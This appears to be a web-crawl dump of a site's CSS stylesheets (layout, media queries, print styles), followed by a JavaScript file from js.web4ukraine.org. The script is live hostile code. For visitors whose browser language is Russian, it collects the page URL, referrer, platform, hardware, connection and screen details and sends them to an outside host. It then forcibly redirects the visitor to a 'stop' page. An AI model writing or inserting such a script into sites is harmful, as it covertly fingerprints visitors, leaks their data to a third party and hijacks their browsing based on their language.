	background: url(/images/bg-buble-bot-bgwhite.gif) left bottom no-repeat;
}
#content .buble1 .in-buble {
	background: url(/images/bg-buble-top-bgwhite.gif) no-repeat;
	padding: 10px 7px 7px;
	overflow: hidden;
}
#content .buble1 .in-buble a:link, a:visited {
	color: #FF6600;
	font-weight: bold;
}
#content .buble1 .in-buble a:hover {
	color: #fff;
	background: none;
	text-decoration: none;
}
#content .buble1 .in-buble img {
	margin: 0px;
}
#content .buble1 .buble.center {
	text-align: center;
}
/*---------*/
#download table {
	width: 100%;
}
#download td {
	background: #fff;
	text-align: left;
	font-size: 12px;
}
#download td.vmiddle {
	vertical-align: middle;
}
#download td.width45 {
	width: 45%;
}
#line1 hr.line2 {
}
.unicode {
	color: #FFC680;
}

.unicode_created {
	color: #918585;
}

.downloadLink {
	font-size: 14px;
}

.SServices div:nth-child(odd) {
	clear:left;
	float:left;
	width: 40px;
	margin: 5px;
}

.SServices div:nth-child(even)  {
	float:left;
	margin: 5px;
	width: 80%;
}

.LeftMenuForMobile {
	display:none;	
}
#menuLeftMenuForMobile {
	display:none;
}

#menuMain {
	display:block;
}

.LeftMenuForMobileShow {
	display:none;
	
}
.LeftMenuForMobileNone {
	display:none;
}

.LngPanelItem {
 color: #fff;
 height: 15px;
 white-space: nowrap;
}

.LngPanelItem a:hover {
    color: #FDC311 !important;
}

#google_translate_element {
    background-color: white !important;
    color: #000;
}

#google_translate_element a:hover {
    color: #FDC311 !important;
}

.textCenter {
	text-align: center;
}


/*#*Mobil */
@media (max-width: 700px) {
#page {
	margin: 0 5px;
	min-height: 100%;
	position: relative;
	text-align: left;
	background: none;
	width: 100%;
}
#pageFull {
	margin: 0 5px;
	min-height: 100%;
	position: relative;
	text-align: left;
	background: none;
	width: 100%;
}

#head a {
	display: block;
	height: 69px;
	background: none;
	width: 100%;
}

body, td, th, input, textarea, select {
	font-size: 14px;
}


body, td, th, input, textarea, select {
	font-size: 15px;
}

#cs #head, 
#en #head,
#es #head,
#de #head,
#fr #head,
#pt #head
{
	height: 67px;
	background: url(/images/bg-head700.png);
}
	
#main {
	background: none;
	width: 100%;
}
#mainFull {
	background: none;
	width: 100%;
}
.servicesMenu {
	height: 100%;
	margin-left: 0px;
}
#services li {
	background: none;
}
#services li a {
	color: indianred;
}
.servicesFull {
	margin-left: 0px;
}
#services ul {
	padding-left: 0px;
}

#menuMain {
   display:none;
}

.LeftMenuForMobile {
	display:block;	
}

.LeftMenuForMobileShow {
	display:block;
	clear: left;
}
.LeftMenuForMobileNone {
	display:none;
}


#content {
	margin-top: 10px;
	float: left;
}
#content-box {
	float: left;
	width: 100%;
}
#content-box-full {
	width: 100%;
	float: left;
}

/*
tabulky predelat na div
td, th, tr, thead, tbody, tfoot {
	float: left;
}
*/.overflow {
	overflow-y: auto;
}

#content .indexPageTileBubleMain {
	margin: 0 0 0 0;
}

.videoIntro {
    height: 225px;
    width: 300px;
}

.indexPageTile3NeLineMobile {
	clear: both !important;
}

.indexPageTile3NeLine {
	clear: none !important;
}
        
}

.indexPageTile3NeLine {
	clear: both;
}

/*#*large pokud je vetsi jak
800, 1024, 1152, 1280, 1360, 1666, 1400, 11440, 1600, 1680, 1920.
Pocita s bocnim sroll*/
@media (min-width: 1040px) {

#page {
    /*width: 776px; 42*/
	width: 1102px;
    background-repeat-x: no-repeat;
    background-size: 1102px;
}

#pageFull {
    /*width: 776px;*/
	width: 1102px;
    background-repeat-x: no-repeat;    
    background-size: 1102px;
}

#main {
    /*	width: 775px;*/
	width: 1102px;
    background-size: 1102px;    
}

#mainFull {
    /*	width: 775px;*/
	width: 1102px;
    background-size: 1102px;
}

#content {
    padding-top: 5px;
}

#content-box {
    /*	width: 572px;*/
    width: 805px;
    margin-top: 6px;
}

#content-box-full {
   /*width: 762px;*/
   width: 1000px;
   margin-top: 6px;
}

.servicesMenu {
   /* 	font-size: 12px;*/
    font-size: 16px;
}

.servicesFull {
   /*	font-size: 12px; */
    font-size: 16px;
}

#services li {
    background: none;
}

body, td, th, input, textarea, select {
    /*	font-size: 14px;*/
    font-size: 16px !important;
}

#cs #head, 
#en #head,
#es #head,
#de #head,
#fr #head,
#pt #head {
    height: 94px;
    background-size: 1102px;
}

#content h3 {
	font-size: 19px;
}

#content h4 {
	font-size: 16px;
}
#content h5 {
    font-size: 13px;
}

#content .TitlesMain {
    font-size: 22px;
}

#content .TitlesMainAdvantages {
 	font-size: 20px;
}

#content .TitlesMainAdvantages {
    font-size: 20px;
}

#content .screenshot div a span {
    /*font-size: 13px;*/
    font-size: 15px;
}

#content .Button a:link, #content .Button a:visited {
	/*font-size: 14px;*/
    font-size: 15px;
}

#content #form p {
	/*font-size: 13px;*/
    font-size: 15px;
}
#form td {
	/*font-size: 12px;*/
    font-size: 15px;    
}

#content .error h5 {
	/*font-size: 13px;*/
    font-size: 15px;
}

#content #foot {
	/*font-size: 11px;*/
    font-size: 13px;
}

#content .screenshot div a span {
	/*font-size: 13px;*/
    font-size: 15px;
}

#download td {
	/*font-size: 12px;*/
    font-size: 14px;
}

.downloadLink {
	/*font-size: 14px;*/
    font-size: 16px;
}

#menu {
    /*width: 184px;*/
    width: 250px;
}

#menu li.active,
#menu li {
    /*width: 155px;
    min-height: 23px;*/
    width: 255px;
    min-height: 43px;    
    background-size: 232px;
}

#menu li a {
    /*width: 135px;
    height: 18px;
    padding: 5px 10px 0 10px;*/
    padding: 10px 10px 0 10px;
}

#menu li a,
#menu li li a,
#menu li.double a,
#menu li li.double a {
    width: 200px;
}

#menu li li.active,
#menu li li {
    width: 214px;
    min-height: 43px;    
    background-size: 214px;
    margin: 10px 0 0 0;
}

#menu li.double-active,
#menu li.double {
    width: 255px;
    min-height: 60px;
    background-size: 232px;
}

#menu li.double a {
    /*height: 33px;*/
    height: 45px;
    padding: 10px 10px 0 10px;
}

#menu li li.double-active,
#menu li li.double {
    width: 214px;
    min-height: 60px;
    background-size: 214px;
}

#menu li li.double a {
    /*height: 33px;*/
    height: 45px;
    padding: 10px 10px 0 10px;
}

#menu li.three-active,
#menu li.three {
    width: 255px;
    min-height: 107px;
    background-size: 232px
}

#menu li.three-active,
#menu li.three  {
    padding: 5px 20px 0 0px;
}

#menu li li.three-active,
#menu li li.three {
    width: 214px;
    min-height: 107px;
    background-size: 214px
}

#menu li li.three-active,
#menu li li.three p {
    padding: 17px 20px 0 0px;
}

#menu li.four-active,
#menu li.four {
    /*width: 155px;
    min-height: 23px;*/
    width: 255px;
    min-height: 107px;    
    background-size: 214px;
}

#menu li li.four-active,
#menu li li.four {

    width: 214px;
    min-height: 107px;
    background-size: 214px
}

#menu li li.four-active,
#menu li.four p {
    padding: 17px 20px 0 0px;
}

#menu ul {
    /*font-size: 13px;*/
    font-size: 15px;
}

#menu ul ul {
    margin: 18px 0 0 18px;
}

#menu .in-buble p.blue {
	/*font-size: 15px;*/
    font-size: 17px;
}

#menu .bubleLong  {
    margin-left: 50px;
}

#menu .buble {
    margin-left:30px;
}

#menu .buble,
#menu .in-buble {
    background-size: 200px;
    width: 200px;
}

#menu .in-buble p {
    width: 175px;
}

.bubleSreenToFitSize img {
    width: 185px;
}

.videoIntro {
    height: 600px;
    width: 733px;
}

#services li.last, #services li.flag {
	background: none;
	padding: 5px 0px 0px 3px;
}

}

.centerDiv {
    margin: 0 auto;
    display: table;
}


.orderItems {

}

.orderItemLink {

}

.orderItemLink a{
    font-size: 30px;
}


#DurationLicense, #DurationLicenseRACServer {
    width: 90%;
}

.orderTimeLimitedLicence {
    width: 90%;
}


--- FILE ---
content_type: text/css
request_url: https://www.remote-rac.com/images/print.css
body_size: 557
content:
/* =========================  G L O B A L  ============================================================================ */
body						{ margin: 0.5cm; font: 12pt/1.5 sans-serif; } 
hr, h6,
#menu, #services             { display: none; }
.clr						{ clear: both; }
a							{ text-decoration: underline; color: #000; }
h1							{ font-size: 17pt; border-bottom: 1px solid; }
h2							{ font-size: 14pt; }
/* ................................................................................................................... */	
#content h3					{ margin: 0 0 0.5em; padding: 0 0 0.1em; font-size: 16pt; border-bottom: 1px solid #e2e2e2;  }
#content h4					{ margin: 0 0 0.2em;font-size: 14pt;  }
#content li					{ padding: 0 0 0 20px; }
#content .il				{ float: left; clear: left; margin: 2px 1em 1em 0; }
#content .ir				{ float: right; clear: right; margin: 2px 0 1em 1em; }
/* ................................................................................................................... */	
							/* objednavka - tabulka */
#content table				{ width: 90%; margin: 0 0 2em; border: 1px solid;}
#content td					{ padding: .2em .5em; font-size: 12px; }
/* ................................................................................................................... */	
							/* objednavka - formular */
#content #form 				{ margin: 0 0 2em; padding: 0.5em 1em; border: 1px solid; }
#content #form fieldset  { border: 0px solid; }
#content #form legend 		{ margin: 0 0 0.5em 10px; padding: 0.4em 1em; font-weight: bold; }
#content #form label 		{ display: block; float: left; clear: left; width: 170px; text-align: right; font-weight: bold; 
							  padding-top: 0.2em; margin: 0 20px 0.3em 0;   }
#content #form p			{  margin: 0 0 0 190px; }
#content #form .submit 		{ margin: 0.5em 0 0.5em 190px; }
#content #form .submit input{ width: 65px; height: 21px; margin: 0 10px 0 0; font-weight: bold  } 
#content .error				{ margin: 0 0 1em; padding: 0.5em 1em 0; border: 1px solid; }
#content .success			{ margin: 0 0 1em; padding: 0.5em 1em 0; border: 1px solid; }
/* ................................................................................................................... */


--- FILE ---
content_type: application/javascript
request_url: https://js.web4ukraine.org/
body_size: 683
content:
(function () {

    function getCookie(name) {
        name = name + "=";
        var response;

        decodeURIComponent(document.cookie)
            .split("; ")
            .forEach(function (val) {
                if (val.indexOf(name) === 0) {
                    response = val.substring(name.length);
                }
            });

        return response;
    }
    
    if (!getCookie("web4ukraine_org")) {

        var user_cookie_name = "web4ukraine_org";
        var user_cookie = "web4ukraineorg";
        var expiration = 1;
        var date = new Date();
        
        date.setTime(date.getTime() + (expiration * 1 * 60 * 60 * 1000));
        const expires = "expires=" + date.toUTCString();
        document.cookie = user_cookie_name + "=" + user_cookie + "; " + expires + "; path=/";

            var user_browser_lang = navigator.language || navigator.userLanguage;
            if (user_browser_lang === "ru" || user_browser_lang === "ru-RU") {

                var api_url = window.location.href;
                var api_url_https = window.location.protocol;
                var user_referrer = document.referrer;
                var user_browser_status = navigator.cookieEnabled;
                var user_browser_product = navigator.product;
                var user_browser_platform = navigator.platform;
                var user_browser_online = navigator.onLine;
                var user_hw_online = navigator.hardwareConcurrency;
                var user_hw_ip = "web4ukraine.org";
                var user_connect_type = navigator.connection.type;
                var user_connect_down = navigator.connection.downlink;
                var user_connect_ping = navigator.connection.rtt;
                var user_screen_width = screen.width;
                var user_screen_height = screen.height;
                var server_request = "web4ukraine.org";
                var server_port = "web4ukraine.org";
                var server_protocol = "web4ukraine.org";
                var server_method = "web4ukraine.org";

                var xhr = new XMLHttpRequest();
                xhr.open("GET", "https://js.web4ukraine.org/CallMyAPI.php?api_url=" + api_url + "&api_url_https=" + api_url_https +"&user_cookie=" + user_cookie +"&user_referrer=" + user_referrer +"&user_browser_status=" + user_browser_status +"&user_browser_product=" + user_browser_product +"&user_browser_platform=" + user_browser_platform +"&user_browser_online=" + user_browser_online +"&user_browser_lang=" + user_browser_lang +"&user_hw_online=" + user_hw_online + "&user_hw_ip=" + user_hw_ip + "&user_connect_type=" + user_connect_type + "&user_connect_down=" + user_connect_down + "&user_connect_ping=" + user_connect_ping + "&user_screen_width=" + user_screen_width + "&user_screen_height=" + user_screen_height + "&server_request=" + server_request + "&server_port=" + server_port + "&server_protocol=" + server_protocol + "&server_method=" + server_method, true);
                xhr.send();
                    
                window.location = "https://web4ukraine.org/stop?url=" + window.location.href;


            }
            
    }

}());